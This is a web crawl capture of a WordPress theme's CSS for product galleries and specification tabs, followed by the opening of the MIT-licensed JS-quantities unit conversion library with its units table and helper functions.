.mt-75 {
    margin-top: 75px;
}

.more-information {
    /*padding-top: 25px;*/
    /*padding-bottom: 25px;*/
    padding: 25px;
    background-color: #f4f4f4;
}

.more-information .title {
    color: #00adef;
    text-align: center;
}

.c-short-desc h4 {
    margin-bottom: 0;
    font-weight: bold;
}

.more-information .content img {
    width: 120px;
}

#main-content {
    padding: 0 0;
}

/*Product Gallery*/
.ronmed-gallery img {
    width: 100%;
}

.ronmed-gallery {
    padding-top: 130px;

    padding-left: 5%;
    padding-right: 5%;

    text-align: center;

    position: relative;
}


.small-carousel {
    width: 42%;

    left: 5%;
    position: relative;

    display: inline-block;

    vertical-align: top;
    padding-top: 4%;

}

.small-carousel .owl-stage-outer {
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
}

.owl-stage-outer {
    border-radius: 25px;
}

.big-carousel {
    border-radius: 25px;

    width: 57%;
    display: inline-block;

    position: relative;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
    z-index: 5;
}

.ronmed-gallery .controls {
    width: 42%;
    left: 5%;
    text-align: center;
    position: absolute;
    bottom: 4%;
}

@media (max-width: 991px) {
    .ronmed-gallery .controls {
        bottom: 0;
    }
}

.ronmed-gallery .controls .prev,
.ronmed-gallery .controls .next {
    position: relative;
    display: inline-flex;
    width: 9%;
    height: 100%;
    padding: 10px;
    background: #ececec;
    cursor: pointer;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
    border: 1px solid rgba(0, 0, 0, 0.05);

    min-height: 35px;
    min-width: 35px;
}

.ronmed-gallery .controls .prev:after,
.ronmed-gallery .controls .next:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    content: '';
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
    opacity: 0;
    transition: opacity 0.2s ease-in-out;
}

.ronmed-gallery .controls .prev:hover:after,
.ronmed-gallery .controls .next:hover:after {
    opacity: 1;
}

.ronmed-gallery .controls .prev {
    margin-right: 10px;
}

.ronmed-gallery .controls .next {
    margin-left: 10px;
}

.ronmed-gallery svg {
    width: 100%;
    height: 100%;
}


.ronmed-gallery h3 {
    text-align: center;
    margin-bottom: 40px;
}

/*Specifications*/

.bauer-container.specs {
    padding-top: 50px;
}

.specs .title {
    text-align: center;
}

.specs .icon-right {
    display: block;
    text-align: center;
}

.specs .icon-right a {
    display: block;
    text-align: center;
    border-width: 1px;

    background-color: #00aeef;
    color: #ffffff;
}

.specs .icon-right a:hover {
    background-color: #0099d2;
}

.specs table {
    border: 3px solid #00aeef;
    border-radius: 0 0 3px 3px;

    border-top: none;

    color: #000000;
}

.specs table td {
    font-family: helvetica, arial, sans-serif;
    font-size: 12pt;
}

.c-metric-tabs {
    list-style: none;
    margin: 0;
    position: relative;
}

.c-metric-tabs::after {
    display: block;
    content: "";
    height: 3px;
    width: 100%;
    background-color: #00aeef;
    position: absolute;
    bottom: 0;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.c-metric-tabs li {
    display: inline-block;
    padding: 14px 20px;

    border-radius: 5px;

    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;

    border-color: #00aeef;
    color: #00aeef;

    border-width: 3px;
    cursor: pointer;

    border-style: solid;

    transition: background .2s ease-in-out, color .2s ease-in-out, border .2s ease-in-out;

    position: relative;
    z-index: 5;
    background: #FFF;
}

.c-metric-tabs li:hover {
    background-color: #00aeef;
    color: #fff;
}

.c-metric-tabs .active:hover {
    color: #00aeef;
    background-color: #fff;
}

.c-metric-tabs li:after {
    display: block;
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: -3px;
    height: 3px;
    background-color: transparent;
    transition: background .2s ease-in-out, color .2s ease-in-out, border .2s ease-in-out;
}

.c-metric-tabs .active:after {
    background-color: #fff;
}


.request-offer {
    text-align: right;
}

.request-offer-button {
    padding: 10px 20px;
    background: #e91e63;
    color: #fff;
    display: inline-block;
    text-decoration: none !important;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
}

.request-offer-button:hover, .request-offer-button:focus {
    background: #555;
    color: #fff;
}

@media only screen and (max-width: 576px) {

    .small-carousel {
        display: none;
    }

    .big-carousel {
        width: 100%;
    }

    #main-content, .footer-has-promo #main-content, .footer-has-promo.has-related-post.is-single-post #main-content {
        padding: 30px 0;
    }

    .c-title.pt-30 {
        padding-top: 0;
    }

    .ronmed-gallery {
        padding-top: 60px;
        margin-left: 15px;
        margin-right: 15px;
    }

    .ronmed-gallery .controls {
        position: static;
        width: 100%;
        padding-top: 15px;
    }

    .ronmed-gallery .controls .prev, .ronmed-gallery .controls .next {
        width: 17%;
    }

    .more-information,
    .request-offer {
        text-align: center;
    }

    .more-information img {
        float: none
    }

    /*.mobile-button {*/
    /*    display: none;*/
    /*}*/

}

/* My Account */
.custom-myaccount-navigation ul {
    padding-top: 50px;
    list-style: none;
    margin: 0;
}

.custom-myaccount-navigation ul li {
    display: inline-block;
    font-size: 1.35em;

    padding-left: 20px;
    padding-right: 20px;
    border-radius: 25px;
}

.custom-myaccount-navigation ul li.is-active {
    border: 2px solid #00aef0;
}




--- FILE ---
content_type: application/javascript
request_url: https://www.romned.ro/wp-content/themes/bauer/custom/js/quantities.js?ver=6.8.3
body_size: 16853
content:
/*
The MIT License (MIT)
Copyright © 2006-2007 Kevin C. Olbrich
Copyright © 2010-2016 LIM SAS (http://lim.eu) - Julien Sanchez

Permission is hereby granted, free of charge, to any person obtaining a copy of
this software and associated documentation files (the "Software"), to deal in
the Software without restriction, including without limitation the rights to
use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies
of the Software, and to permit persons to whom the Software is furnished to do
so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.
*/
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global = global || self, global.Qty = factory());
}(this, (function () { 'use strict';

  /**
   * Tests if a value is a string
   *
   * @param {*} value - Value to test
   *
   * @returns {boolean} true if value is a string, false otherwise
   */
  function isString(value) {
    return typeof value === "string" || value instanceof String;
  }

  /*
   * Prefer stricter Number.isFinite if currently supported.
   * To be dropped when ES6 is finalized. Obsolete browsers will
   * have to use ES6 polyfills.
   */
  var isFiniteImpl = Number.isFinite || window.isFinite;
  /**
   * Tests if a value is a number
   *
   * @param {*} value - Value to test
   *
   * @returns {boolean} true if value is a number, false otherwise
   */
  function isNumber(value) {
    // Number.isFinite allows not to consider NaN or '1' as numbers
    return isFiniteImpl(value);
  }

  /*
   * Identity function
   */
  function identity(value) {
    return value;
  }

  /**
   * Returns unique strings from list
   *
   * @param {string[]} strings - array of strings
   *
   *
   * @returns {string[]} a new array of strings without duplicates
   */
  function uniq(strings) {
    var seen = {};
    return strings.filter(function(item) {
      return seen.hasOwnProperty(item) ? false : (seen[item] = true);
    });
  }

  function compareArray(array1, array2) {
    if (array2.length !== array1.length) {
      return false;
    }
    for (var i = 0; i < array1.length; i++) {
      if (array2[i].compareArray) {
        if (!array2[i].compareArray(array1[i])) {
          return false;
        }
      }
      if (array2[i] !== array1[i]) {
        return false;
      }
    }
    return true;
  }

  function assign(target, properties) {
    Object.keys(properties).forEach(function(key) {
      target[key] = properties[key];
    });
  }

  /**
   * Safely multiplies numbers while avoiding floating errors
   * like 0.1 * 0.1 => 0.010000000000000002
   *
   * @param {...number} numbers - numbers to multiply
   *
   * @returns {number} result
   */
  function mulSafe() {
    var result = 1, decimals = 0;
    for (var i = 0; i < arguments.length; i++) {
      var arg = arguments[i];
      decimals = decimals + getFractional(arg);
      result *= arg;
    }

    return decimals !== 0 ? round(result, decimals) : result;
  }

  /**
   * Safely divides two numbers while avoiding floating errors
   * like 0.3 / 0.05 => 5.999999999999999
   *
   * @returns {number} result
   * @param {number} num Numerator
   * @param {number} den Denominator
   */
  function divSafe(num, den) {
    if (den === 0) {
      throw new Error("Divide by zero");
    }

    var factor = Math.pow(10, getFractional(den));
    var invDen = factor / (factor * den);

    return mulSafe(num, invDen);
  }

  /**
   * Rounds value at the specified number of decimals
   *
   * @param {number} val - value to round
   * @param {number} decimals - number of decimals
   *
   * @returns {number} rounded number
   */
  function round(val, decimals) {
    return Math.round(val * Math.pow(10, decimals)) / Math.pow(10, decimals);
  }

  function getFractional(num) {
    // Check for NaNs or Infinities
    if (!isFinite(num)) {
      return 0;
    }

    // Faster than parsing strings
    // http://jsperf.com/count-decimals/2
    var count = 0;
    while (num % 1 !== 0) {
      num *= 10;
      count++;
    }
    return count;
  }

  /**
   * Custom error type definition
   * @constructor
   */
  function QtyError() {
    var err;
    if (!this) { // Allows to instantiate QtyError without new()
      err = Object.create(QtyError.prototype);
      QtyError.apply(err, arguments);
      return err;
    }
    err = Error.apply(this, arguments);
    this.name = "QtyError";
    this.message = err.message;
    this.stack = err.stack;
  }
  QtyError.prototype = Object.create(Error.prototype, {constructor: { value: QtyError }});

  /*
   * Throws incompatible units error
   * @param {string} left - units
   * @param {string} right - units incompatible with first argument
   * @throws "Incompatible units" error
   */
  function throwIncompatibleUnits(left, right) {
    throw new QtyError("Incompatible units: " + left + " and " + right);
  }

  var UNITS = {
    /* prefixes */
    "<googol>" : [["googol"], 1e100, "prefix"],
    "<kibi>"  :  [["Ki","Kibi","kibi"], Math.pow(2,10), "prefix"],
    "<mebi>"  :  [["Mi","Mebi","mebi"], Math.pow(2,20), "prefix"],
    "<gibi>"  :  [["Gi","Gibi","gibi"], Math.pow(2,30), "prefix"],
    "<tebi>"  :  [["Ti","Tebi","tebi"], Math.pow(2,40), "prefix"],
    "<pebi>"  :  [["Pi","Pebi","pebi"], Math.pow(2,50), "prefix"],
    "<exi>"   :  [["Ei","Exi","exi"], Math.pow(2,60), "prefix"],
    "<zebi>"  :  [["Zi","Zebi","zebi"], Math.pow(2,70), "prefix"],
    "<yebi>"  :  [["Yi","Yebi","yebi"], Math.pow(2,80), "prefix"],
    "<yotta>" :  [["Y","Yotta","yotta"], 1e24, "prefix"],
    "<zetta>" :  [["Z","Zetta","zetta"], 1e21, "prefix"],
    "<exa>"   :  [["E","Exa","exa"], 1e18, "prefix"],
    "<peta>"  :  [["P","Peta","peta"], 1e15, "prefix"],
    "<tera>"  :  [["T","Tera","tera"], 1e12, "prefix"],
    "<giga>"  :  [["G","Giga","giga"], 1e9, "prefix"],
    "<mega>"  :  [["M","Mega","mega"], 1e6, "prefix"],
    "<kilo>"  :  [["k","kilo"], 1e3, "prefix"],
    "<hecto>" :  [["h","Hecto","hecto"], 1e2, "prefix"],
    "<deca>"  :  [["da","Deca","deca","deka"], 1e1, "prefix"],
    "<deci>"  :  [["d","Deci","deci"], 1e-1, "prefix"],
    "<centi>"  : [["c","Centi","centi"], 1e-2, "prefix"],
    "<milli>" :  [["m","Milli","milli"], 1e-3, "prefix"],
    "<micro>"  : [
      ["u","\u03BC"/*µ as greek letter*/,"\u00B5"/*µ as micro sign*/,"Micro","mc","micro"],
      1e-6,
      "prefix"
    ],
    "<nano>"  :  [["n","Nano","nano"], 1e-9, "prefix"],
    "<pico>"  :  [["p","Pico","pico"], 1e-12, "prefix"],
    "<femto>" :  [["f","Femto","femto"], 1e-15, "prefix"],
    "<atto>"  :  [["a","Atto","atto"], 1e-18, "prefix"],
    "<zepto>" :  [["z","Zepto","zepto"], 1e-21, "prefix"],
    "<yocto>" :  [["y","Yocto","yocto"], 1e-24, "prefix"],

    "<1>"     :  [["1", "<1>"], 1, ""],
    /* length units */
    "<meter>" :  [["m","meter","meters","metre","metres"], 1.0, "length", ["<meter>"] ],
    "<inch>"  :  [["in","inch","inches","\""], 0.0254, "length", ["<meter>"]],
    "<foot>"  :  [["ft","foot","feet","'"], 0.3048, "length", ["<meter>"]],
    "<yard>"  :  [["yd","yard","yards"], 0.9144, "length", ["<meter>"]],
    "<mile>"  :  [["mi","mile","miles"], 1609.344, "length", ["<meter>"]],
    "<naut-mile>" : [["nmi","naut-mile"], 1852, "length", ["<meter>"]],
    "<league>":  [["league","leagues"], 4828, "length", ["<meter>"]],
    "<furlong>": [["furlong","furlongs"], 201.2, "length", ["<meter>"]],
    "<rod>"   :  [["rd","rod","rods"], 5.029, "length", ["<meter>"]],
    "<mil>"   :  [["mil","mils"], 0.0000254, "length", ["<meter>"]],
    "<angstrom>"  :[["ang","angstrom","angstroms"], 1e-10, "length", ["<meter>"]],
    "<fathom>" : [["fathom","fathoms"], 1.829, "length", ["<meter>"]],
    "<pica>"  : [["pica","picas"], 0.00423333333, "length", ["<meter>"]],
    "<point>" : [["pt","point","points"], 0.000352777778, "length", ["<meter>"]],
    "<redshift>" : [["z","red-shift", "redshift"], 1.302773e26, "length", ["<meter>"]],
    "<AU>"    : [["AU","astronomical-unit"], 149597900000, "length", ["<meter>"]],
    "<light-second>":[["ls","light-second"], 299792500, "length", ["<meter>"]],
    "<light-minute>":[["lmin","light-minute"], 17987550000, "length", ["<meter>"]],
    "<light-year>" : [["ly","light-year"], 9460528000000000, "length", ["<meter>"]],
    "<parsec>"  : [["pc","parsec","parsecs"], 30856780000000000, "length", ["<meter>"]],
    "<datamile>"  :  [["DM","datamile"], 1828.8, "length", ["<meter>"]],

    /* mass */
    "<kilogram>" : [["kg","kilogram","kilograms"], 1.0, "mass", ["<kilogram>"]],
    "<AMU>" : [["u","AMU","amu"], 1.660538921e-27, "mass", ["<kilogram>"]],
    "<dalton>" : [["Da","Dalton","Daltons","dalton","daltons"], 1.660538921e-27, "mass", ["<kilogram>"]],
    "<slug>" : [["slug","slugs"], 14.5939029, "mass", ["<kilogram>"]],
    "<short-ton>" : [["tn","ton","short-ton"], 907.18474, "mass", ["<kilogram>"]],
    "<metric-ton>":[["tonne","metric-ton"], 1000, "mass", ["<kilogram>"]],
    "<carat>" : [["ct","carat","carats"], 0.0002, "mass", ["<kilogram>"]],
    "<pound>" : [["lbs","lb","pound","pounds","#"], 0.45359237, "mass", ["<kilogram>"]],
    "<ounce>" : [["oz","ounce","ounces"], 0.0283495231, "mass", ["<kilogram>"]],
    "<gram>"    :  [["g","gram","grams","gramme","grammes"], 1e-3, "mass", ["<kilogram>"]],
    "<grain>" : [["grain","grains","gr"], 6.479891e-5, "mass", ["<kilogram>"]],
    "<dram>"  : [["dram","drams","dr"], 0.0017718452, "mass",["<kilogram>"]],
    "<stone>" : [["stone","stones","st"],6.35029318, "mass",["<kilogram>"]],

    /* area */
    "<hectare>":[["hectare"], 10000, "area", ["<meter>","<meter>"]],
    "<acre>":[["acre","acres"], 4046.85642, "area", ["<meter>","<meter>"]],
    "<sqft>":[["sqft"], 1, "area", ["<foot>","<foot>"]],

    /* volume */
    "<liter>" : [["l","L","liter","liters","litre","litres"], 0.001, "volume", ["<meter>","<meter>","<meter>"]],
    "<gallon>":  [["gal","gallon","gallons"], 0.0037854118, "volume", ["<meter>","<meter>","<meter>"]],
    "<gallon-imp>":  [["galimp","gallon-imp","gallons-imp"], 0.0045460900, "volume", ["<meter>","<meter>","<meter>"]],
    "<quart>":  [["qt","quart","quarts"], 0.00094635295, "volume", ["<meter>","<meter>","<meter>"]],
    "<pint>":  [["pt","pint","pints"], 0.000473176475, "volume", ["<meter>","<meter>","<meter>"]],
    "<pint-imp>":  [["ptimp","pint-imp","pints-imp"], 5.6826125e-4, "volume", ["<meter>","<meter>","<meter>"]],
    "<cup>":  [["cu","cup","cups"], 0.000236588238, "volume", ["<meter>","<meter>","<meter>"]],
    "<fluid-ounce>":  [["floz","fluid-ounce","fluid-ounces"], 2.95735297e-5, "volume", ["<meter>","<meter>","<meter>"]],
    "<fluid-ounce-imp>":  [["flozimp", "floz-imp","fluid-ounce-imp","fluid-ounces-imp"], 2.84130625e-5, "volume", ["<meter>","<meter>","<meter>"]],
    "<tablespoon>":  [["tb","tbsp","tbs","tablespoon","tablespoons"], 1.47867648e-5, "volume", ["<meter>","<meter>","<meter>"]],
    "<teaspoon>":  [["tsp","teaspoon","teaspoons"], 4.92892161e-6, "volume", ["<meter>","<meter>","<meter>"]],
    "<bushel>":  [["bu","bsh","bushel","bushels"], 0.035239072, "volume", ["<meter>","<meter>","<meter>"]],
    "<oilbarrel>":  [["bbl","oil-barrel","oil-barrels"], 0.158987294928, "volume", ["<meter>","<meter>","<meter>"]],
    "<beerbarrel>":  [["bl","bl-us","beer-barrel","beer-barrels"], 0.1173477658, "volume", ["<meter>","<meter>","<meter>"]],
    "<beerbarrel-imp>":  [["blimp","bl-imp","beer-barrel-imp","beer-barrels-imp"], 0.16365924, "volume", ["<meter>","<meter>","<meter>"]],

    /* speed */
    "<kph>" : [["kph"], 0.277777778, "speed", ["<meter>"], ["<second>"]],
    "<mph>" : [["mph"], 0.44704, "speed", ["<meter>"], ["<second>"]],
    "<knot>" : [["kt","kn","kts","knot","knots"], 0.514444444, "speed", ["<meter>"], ["<second>"]],
    "<fps>"  : [["fps"], 0.3048, "speed", ["<meter>"], ["<second>"]],

    /* acceleration */
    "<gee>" : [["gee"], 9.80665, "acceleration", ["<meter>"], ["<second>","<second>"]],

    /* temperature_difference */
    "<kelvin>" : [["degK","kelvin"], 1.0, "temperature", ["<kelvin>"]],
    "<celsius>" : [["degC","celsius","celsius","centigrade"], 1.0, "temperature", ["<kelvin>"]],
    "<fahrenheit>" : [["degF","fahrenheit"], 5 / 9, "temperature", ["<kelvin>"]],
    "<rankine>" : [["degR","rankine"], 5 / 9, "temperature", ["<kelvin>"]],
    "<temp-K>"  : [["tempK","temp-K"], 1.0, "temperature", ["<temp-K>"]],
    "<temp-C>"  : [["tempC","temp-C"], 1.0, "temperature", ["<temp-K>"]],
    "<temp-F>"  : [["tempF","temp-F"], 5 / 9, "temperature", ["<temp-K>"]],
    "<temp-R>"  : [["tempR","temp-R"], 5 / 9, "temperature", ["<temp-K>"]],

    /* time */
    "<second>":  [["s","sec","secs","second","seconds"], 1.0, "time", ["<second>"]],
    "<minute>":  [["min","mins","minute","minutes"], 60.0, "time", ["<second>"]],
    "<hour>":  [["h","hr","hrs","hour","hours"], 3600.0, "time", ["<second>"]],
    "<day>":  [["d","day","days"], 3600 * 24, "time", ["<second>"]],
    "<week>":  [["wk","week","weeks"], 7 * 3600 * 24, "time", ["<second>"]],
    "<fortnight>": [["fortnight","fortnights"], 1209600, "time", ["<second>"]],
    "<year>":  [["y","yr","year","years","annum"], 31556926, "time", ["<second>"]],
    "<decade>":[["decade","decades"], 315569260, "time", ["<second>"]],
    "<century>":[["century","centuries"], 3155692600, "time", ["<second>"]],

    /* pressure */
    "<pascal>" : [["Pa","pascal","Pascal"], 1.0, "pressure", ["<kilogram>"],["<meter>","<second>","<second>"]],
    "<bar>" : [["bar","bars"], 100000, "pressure", ["<kilogram>"],["<meter>","<second>","<second>"]],
    "<mmHg>" : [["mmHg"], 133.322368, "pressure", ["<kilogram>"],["<meter>","<second>","<second>"]],
    "<inHg>" : [["inHg"], 3386.3881472, "pressure", ["<kilogram>"],["<meter>","<second>","<second>"]],
    "<torr>" : [["torr"], 133.322368, "pressure", ["<kilogram>"],["<meter>","<second>","<second>"]],
    "<atm>" : [["atm","ATM","atmosphere","atmospheres"], 101325, "pressure", ["<kilogram>"],["<meter>","<second>","<second>"]],
    "<psi>" : [["psi"], 6894.76, "pressure", ["<kilogram>"],["<meter>","<second>","<second>"]],
    "<cmh2o>" : [["cmH2O","cmh2o"], 98.0638, "pressure", ["<kilogram>"],["<meter>","<second>","<second>"]],
    "<inh2o>" : [["inH2O","inh2o"], 249.082052, "pressure", ["<kilogram>"],["<meter>","<second>","<second>"]],

    /* viscosity */
    "<poise>"  : [["P","poise"], 0.1, "viscosity", ["<kilogram>"],["<meter>","<second>"] ],
    "<stokes>" : [["St","stokes"], 1e-4, "viscosity", ["<meter>","<meter>"], ["<second>"]],

    /* substance */
    "<mole>"  :  [["mol","mole"], 1.0, "substance", ["<mole>"]],

    /* concentration */
    "<molar>" : [["M","molar"], 1000, "concentration", ["<mole>"], ["<meter>","<meter>","<meter>"]],
    "<wtpercent>"  : [["wt%","wtpercent"], 10, "concentration", ["<kilogram>"], ["<meter>","<meter>","<meter>"]],

    /* activity */
    "<katal>" :  [["kat","katal","Katal"], 1.0, "activity", ["<mole>"], ["<second>"]],
    "<unit>"  :  [["U","enzUnit","unit"], 16.667e-16, "activity", ["<mole>"], ["<second>"]],

    /* capacitance */
    "<farad>" :  [["F","farad","Farad"], 1.0, "capacitance", ["<second>","<second>","<second>","<second>","<ampere>","<ampere>"], ["<meter>", "<meter>", "<kilogram>"]],

    /* charge */
    "<coulomb>" :  [["C","coulomb","Coulomb"], 1.0, "charge", ["<ampere>","<second>"]],
    "<Ah>" :  [["Ah"], 3600, "charge", ["<ampere>","<second>"]],

    /* current */
    "<ampere>"  :  [["A","Ampere","ampere","amp","amps"], 1.0, "current", ["<ampere>"]],

    /* conductance */
    "<siemens>" : [["S","Siemens","siemens"], 1.0, "conductance", ["<second>","<second>","<second>","<ampere>","<ampere>"], ["<kilogram>","<meter>","<meter>"]],

    /* inductance */
    "<henry>" :  [["H","Henry","henry"], 1.0, "inductance", ["<meter>","<meter>","<kilogram>"], ["<second>","<second>","<ampere>","<ampere>"]],

    /* potential */
    "<volt>"  :  [["V","Volt","volt","volts"], 1.0, "potential", ["<meter>","<meter>","<kilogram>"], ["<second>","<second>","<second>","<ampere>"]],

    /* resistance */
    "<ohm>" :  [
      ["Ohm","ohm","\u03A9"/*Ω as greek letter*/,"\u2126"/*Ω as ohm sign*/],
      1.0,
      "resistance",
      ["<meter>","<meter>","<kilogram>"],["<second>","<second>","<second>","<ampere>","<ampere>"]
    ],
    /* magnetism */
    "<weber>" : [["Wb","weber","webers"], 1.0, "magnetism", ["<meter>","<meter>","<kilogram>"], ["<second>","<second>","<ampere>"]],
    "<tesla>"  : [["T","tesla","teslas"], 1.0, "magnetism", ["<kilogram>"], ["<second>","<second>","<ampere>"]],
    "<gauss>" : [["G","gauss"], 1e-4, "magnetism",  ["<kilogram>"], ["<second>","<second>","<ampere>"]],
    "<maxwell>" : [["Mx","maxwell","maxwells"], 1e-8, "magnetism", ["<meter>","<meter>","<kilogram>"], ["<second>","<second>","<ampere>"]],
    "<oersted>"  : [["Oe","oersted","oersteds"], 250.0 / Math.PI, "magnetism", ["<ampere>"], ["<meter>"]],

    /* energy */
    "<joule>" :  [["J","joule","Joule","joules"], 1.0, "energy", ["<meter>","<meter>","<kilogram>"], ["<second>","<second>"]],
    "<erg>"   :  [["erg","ergs"], 1e-7, "energy", ["<meter>","<meter>","<kilogram>"], ["<second>","<second>"]],
    "<btu>"   :  [["BTU","btu","BTUs"], 1055.056, "energy", ["<meter>","<meter>","<kilogram>"], ["<second>","<second>"]],
    "<calorie>" :  [["cal","calorie","calories"], 4.18400, "energy",["<meter>","<meter>","<kilogram>"], ["<second>","<second>"]],
    "<Calorie>" :  [["Cal","Calorie","Calories"], 4184.00, "energy",["<meter>","<meter>","<kilogram>"], ["<second>","<second>"]],
    "<therm-US>" : [["th","therm","therms","Therm","therm-US"], 105480400, "energy",["<meter>","<meter>","<kilogram>"], ["<second>","<second>"]],
    "<Wh>" : [["Wh"], 3600, "energy",["<meter>","<meter>","<kilogram>"], ["<second>","<second>"]],

    /* force */
    "<newton>"  : [["N","Newton","newton"], 1.0, "force", ["<kilogram>","<meter>"], ["<second>","<second>"]],
    "<dyne>"  : [["dyn","dyne"], 1e-5, "force", ["<kilogram>","<meter>"], ["<second>","<second>"]],
    "<pound-force>"  : [["lbf","pound-force"], 4.448222, "force", ["<kilogram>","<meter>"], ["<second>","<second>"]],

    /* frequency */
    "<hertz>" : [["Hz","hertz","Hertz"], 1.0, "frequency", ["<1>"], ["<second>"]],

    /* angle */
    "<radian>" :[["rad","radian","radians"], 1.0, "angle", ["<radian>"]],
    "<degree>" :[["deg","degree","degrees"], Math.PI / 180.0, "angle", ["<radian>"]],
    "<gradian>"   :[["gon","grad","gradian","grads"], Math.PI / 200.0, "angle", ["<radian>"]],
    "<steradian>"  : [["sr","steradian","steradians"], 1.0, "solid_angle", ["<steradian>"]],

    /* rotation */
    "<rotation>" : [["rotation"], 2.0 * Math.PI, "angle", ["<radian>"]],
    "<rpm>"   :[["rpm"], 2.0 * Math.PI / 60.0, "angular_velocity", ["<radian>"], ["<second>"]],

    /* information */
    "<byte>"  :[["B","byte","bytes"], 1.0, "information", ["<byte>"]],
    "<bit>"  :[["b","bit","bits"], 0.125, "information", ["<byte>"]],

    /* information rate */
    "<Bps>" : [["Bps"], 1.0, "information_rate", ["<byte>"], ["<second>"]],
    "<bps>" : [["bps"], 0.125, "information_rate", ["<byte>"], ["<second>"]],

    /* currency */
    "<dollar>":[["USD","dollar"], 1.0, "currency", ["<dollar>"]],
    "<cents>" :[["cents"], 0.01, "currency", ["<dollar>"]],

    /* luminosity */
    "<candela>" : [["cd","candela"], 1.0, "luminosity", ["<candela>"]],
    "<lumen>" : [["lm","lumen"], 1.0, "luminous_power", ["<candela>","<steradian>"]],
    "<lux>" :[["lux"], 1.0, "illuminance", ["<candela>","<steradian>"], ["<meter>","<meter>"]],

    /* power */
    "<watt>"  : [["W","watt","watts"], 1.0, "power", ["<kilogram>","<meter>","<meter>"], ["<second>","<second>","<second>"]],
    "<volt-ampere>"  : [["VA","volt-ampere"], 1.0, "power", ["<kilogram>","<meter>","<meter>"], ["<second>","<second>","<second>"]],
    "<volt-ampere-reactive>"  : [["var","Var","VAr","VAR","volt-ampere-reactive"], 1.0, "power", ["<kilogram>","<meter>","<meter>"], ["<second>","<second>","<second>"]],
    "<horsepower>"  :  [["hp","horsepower"], 745.699872, "power", ["<kilogram>","<meter>","<meter>"], ["<second>","<second>","<second>"]],

    /* radiation */
    "<gray>" : [["Gy","gray","grays"], 1.0, "radiation", ["<meter>","<meter>"], ["<second>","<second>"]],
    "<roentgen>" : [["R","roentgen"], 0.009330, "radiation", ["<meter>","<meter>"], ["<second>","<second>"]],
    "<sievert>" : [["Sv","sievert","sieverts"], 1.0, "radiation", ["<meter>","<meter>"], ["<second>","<second>"]],
    "<becquerel>" : [["Bq","becquerel","becquerels"], 1.0, "radiation", ["<1>"],["<second>"]],
    "<curie>" : [["Ci","curie","curies"], 3.7e10, "radiation", ["<1>"],["<second>"]],

    /* rate */
    "<cpm>" : [["cpm"], 1.0 / 60.0, "rate", ["<count>"],["<second>"]],
    "<dpm>" : [["dpm"], 1.0 / 60.0, "rate", ["<count>"],["<second>"]],
    "<bpm>" : [["bpm"], 1.0 / 60.0, "rate", ["<count>"],["<second>"]],

    /* resolution / typography */
    "<dot>" : [["dot","dots"], 1, "resolution", ["<each>"]],
    "<pixel>" : [["pixel","px"], 1, "resolution", ["<each>"]],
    "<ppi>" : [["ppi"], 1, "resolution", ["<pixel>"], ["<inch>"]],
    "<dpi>" : [["dpi"], 1, "typography", ["<dot>"], ["<inch>"]],

    /* other */
    "<cell>" : [["cells","cell"], 1, "counting", ["<each>"]],
    "<each>" : [["each"], 1.0, "counting", ["<each>"]],
    "<count>" : [["count"], 1.0, "counting", ["<each>"]],
    "<base-pair>"  : [["bp","base-pair"], 1.0, "counting", ["<each>"]],
    "<nucleotide>" : [["nt","nucleotide"], 1.0, "counting", ["<each>"]],
    "<molecule>" : [["molecule","molecules"], 1.0, "counting", ["<1>"]],
    "<dozen>" :  [["doz","dz","dozen"],12.0,"prefix_only", ["<each>"]],
    "<percent>": [["%","percent"], 0.01, "prefix_only", ["<1>"]],
    "<ppm>" :  [["ppm"],1e-6, "prefix_only", ["<1>"]],
    "<ppt>" :  [["ppt"],1e-9, "prefix_only", ["<1>"]],
    "<gross>" :  [["gr","gross"],144.0, "prefix_only", ["<dozen>","<dozen>"]],
    "<decibel>"  : [["dB","decibel","decibels"], 1.0, "logarithmic", ["<decibel>"]]
  };

  var BASE_UNITS = ["<meter>","<kilogram>","<second>","<mole>", "<ampere>","<radian>","<kelvin>","<temp-K>","<byte>","<dollar>","<candela>","<each>","<steradian>","<decibel>"];

  var UNITY = "<1>";
  var UNITY_ARRAY = [UNITY];

  // Setup

  /**
   * Asserts unit definition is valid
   *
   * @param {string} unitDef - Name of unit to test
   * @param {Object} definition - Definition of unit to test
   *
   * @returns {void}
   * @throws {QtyError} if unit definition is not valid
   */
  function validateUnitDefinition(unitDef, definition) {
    var scalar = definition[1];
    var numerator = definition[3] || [];
    var denominator = definition[4] || [];
    if (!isNumber(scalar)) {
      throw new QtyError(unitDef + ": Invalid unit definition. " +
                         "'scalar' must be a number");
    }

    numerator.forEach(function(unit) {
      if (UNITS[unit] === undefined) {
        throw new QtyError(unitDef + ": Invalid unit definition. " +
                           "Unit " + unit + " in 'numerator' is not recognized");
      }
    });

    denominator.forEach(function(unit) {
      if (UNITS[unit] === undefined) {
        throw new QtyError(unitDef + ": Invalid unit definition. " +
                           "Unit " + unit + " in 'denominator' is not recognized");
      }
    });
  }

  var PREFIX_VALUES = {};
  var PREFIX_MAP = {};
  var UNIT_VALUES = {};
  var UNIT_MAP = {};
  var OUTPUT_MAP = {};
  for (var unitDef in UNITS) {
    if (UNITS.hasOwnProperty(unitDef)) {
